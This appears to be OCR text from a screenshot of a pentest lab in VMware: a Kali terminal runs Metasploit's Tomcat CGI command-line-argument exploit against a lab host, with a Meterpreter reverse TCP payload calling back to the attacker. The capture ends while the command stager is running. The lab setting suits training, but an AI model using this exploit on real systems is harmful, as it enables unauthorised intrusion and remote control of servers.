 Activities VMware Workstation Μαρ 9 10:33
AdLab-Kalix64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
AdLab
ADLab-Firewall
Internal Network
ADLab-DC
ADLabWs10
AdLabWs10b
ADLabWs10AdminWs
INTERNET
AdLab_ExternalW10
AdLab-Kalix64
DMZ
ADLab-IIS
Templates
WS2019
Windows 10 x64
AdLab_ExternalW10 AdLab-Kalix64 AdLabWs10b ADLabWs10AdminWs DMZ INTERNET Internal Network ADLab-IIS
Mozilla Firefox Kazam /mnt/hgfs/HostDeskto... qterminal Thunar 03:33 AM
Shell No. 1
File Actions Edit View Help
Shell No. 1 root@adlabkali: /home/pentest pentest@adlabkali: ~ pentest@adlabkali: ~ root@adlabkali: /home/pentest
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > options
Module options (exploit/windows/http/tomcat_cgi_cmdlineargs):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:
port[,type:host:port][ ... ]
RHOSTS 192.168.106.128 yes The target host(s), range CIDR ide
ntifier, or hosts file with syntax
'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing con
nections
SSLCert no Path to a custom SSL certificate (
default is randomly generated)
TARGETURI /GCI yes The URI path to CGI script
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.106.131 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Apache Tomcat 9.0 or prior for Windows
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set TARGETURI /cgi/test.b
at
TARGETURI ⇒ /cgi/test.bat
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > run
[*] Started reverse TCP handler on 192.168.106.131:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Command Stager progress - 6.95% done (6999/100668 bytes)
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.